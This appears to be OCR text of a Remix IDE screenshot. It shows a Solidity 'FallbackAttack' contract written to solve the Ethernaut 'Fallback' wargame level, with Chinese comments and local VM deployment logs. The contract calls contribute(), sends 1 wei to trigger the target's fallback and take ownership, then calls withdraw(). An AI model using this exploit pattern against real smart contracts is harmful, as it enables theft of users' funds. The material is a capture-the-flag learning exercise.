 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Remix VM (London)
VM
ACCOUNT
0x5B3...eddC4 (99.999999999998899344 ether)
GAS LIMIT
3000000
VALUE
10
Wei
CONTRACT (Compiled by Remix)
FallbackAttack - Ethernaut/FallbackAttack.sol
Deploy
0xd8b934580fcE35a11B58C6D73aDeE468a2833f
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
FALLBACK AT 0XD8B...33FA8 (MEMORY)
Balance: 0 ETH
Home
Fallback.sol
FallbackAttack.sol
1 // SPDX-License-Identifier: MIT
2 import "hardhat/console.sol";//为了在控制台打印输出
3 pragma solidity ^0.8.0;
4
5 contract FallbackAttack{
6 address payable public _fallback;
7
8 constructor(address payable _address) payable public {
9 _fallback = _address;
10 }
11
12 function attack1() public payable {
13 //msg.value设置为10Wei
14 _fallback.call{value: msg.value}(abi.encodeWithSignature("contribute()"));
15 }
16 function attack2() public payable {
17 //msg.value设置为1Wei
18 _fallback.call{value: 1}("");
19 }
20
21 function attack3() public payable {
22 console.log("(attack4)msg.sender is:",msg.sender);
23 _fallback.call(abi.encodeWithSignature("withdraw()"));
24 }
25 receive() external payable {}
26 }
0
listen on all transactions
Search with transaction hash or address
[vm] from: 0x5B3...eddC4 to: Fallback.(constructor) value: 0 wei data: 0x608...10033 logs: 0
hash: 0x9e8...45cd5
Debug
creation of Fallback pending...
[vm] from: 0x5B3...eddC4 to: Fallback.(constructor) value: 0 wei data: 0x608...10033 logs: 0
hash: 0x396...34756
Debug
>